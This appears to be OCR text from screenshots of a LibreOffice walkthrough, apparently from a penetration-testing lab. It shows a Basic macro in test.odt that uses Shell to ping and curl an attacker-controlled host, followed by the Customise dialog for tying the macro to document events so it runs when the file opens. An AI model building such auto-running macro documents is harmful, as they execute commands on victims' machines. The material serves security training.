 Tools Window Help
Spelling... F7
Automatic Spell Checking Shift+F7
Thesaurus... Ctrl+F7
Language
Word Count...
Accessibility Check... Alt+8
Automatic Accessibility Checking
AutoCorrect
AutoText... Ctrl+F3
ImageMap
Redact
Auto-Redact
Heading Numbering...
Line Numbering...
Footnote/Endnote Settings...
Mail Merge Wizard...
Bibliography Database
Address Book Source...
Update
Protect Document
Calculate Ctrl++
Sort...
1
Highlight Code (default style)
Macros
Development Tools
XML Filter Settings...
Extensions... Ctrl+Alt+E
Customise...
Options... Alt+F12
3 4 5 6 7 8 9 10
Run Macro...
Edit Macros...
Organise Macros
Digital Signature...
Organise Dialogs...
Basic...
BeanShell...
JavaScript...
Python...
BASIC Macros
Macro Name
Macro From
Existing Macros In: test
My Macros
Standard
Module1
Zotero
Application Macros
test.odt
Standard
test
Assign...
Edit
2
New
Organiser...
Help
Close
Run
test.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[test.odt].Standard
Object Catalog
3
My Macros & Dialogs
Standard
Module1
Zotero
Application Macros & Dialogs
test.odt
Standard
test
Main
1 REM ***** BASIC *****
2
3 Sub Main
4 ' Ping the attacking host one time
5 Shell("cmd /c ping -n 1 192.168.45.241")
6 ' Wait for two seconds
7 Wait(200)
8 ' Send a GET request to an attacker-controlled webserver
9 Shell("cmd /c curl 'http://192.168.45.241/test'")
10 End Sub
11
Tools Window Help
Spelling... F7
Automatic Spell Checking Shift+F7
Thesaurus... Ctrl+F7
Language
Word Count...
Accessibility Check... Alt+8
Automatic Accessibility Checking
AutoCorrect
AutoText... Ctrl+F3
ImageMap
Redact
Auto-Redact
Heading Numbering...
Line Numbering...
Footnote/Endnote Settings...
Mail Merge Wizard...
Bibliography Database
Address Book Source...
Update
Protect Document
Calculate Ctrl++
Sort...
Highlight Code
Highlight Code (default style)
Macros
Development Tools
XML Filter Settings...
Extensions... Ctrl+Alt+E
Customise... 4
Options... Alt+F12
Customise
Menus Toolbars Notebookbar Context Menus Keyboard Events
Event Assigned Action
Start Application
Close Application
Document created
New Document
Document loading finished
Open Document
Document is going to be closed
Document closed
View created
View is going to be closed
View closed
Activate Document
Deactivate Document
Save Document
Document has been saved
Saving of document failed
Save Document As
Document has been saved as
'Save as' has failed
Storing or exporting copy of document
Save in: test.odt
Help
Assign:
5
Macro...
Remove
Remove All
Macro Selector
Select the library that contains the macro you want. Then select the macro under 'Macro
name'.
Library
Macro Name
Standard
Module1
WikiEditor
Zotero
ea4db15f_codehighlighter.oxt
Application Macros
test.odt
Standard
test
Main
Description
Help
OK
Cancel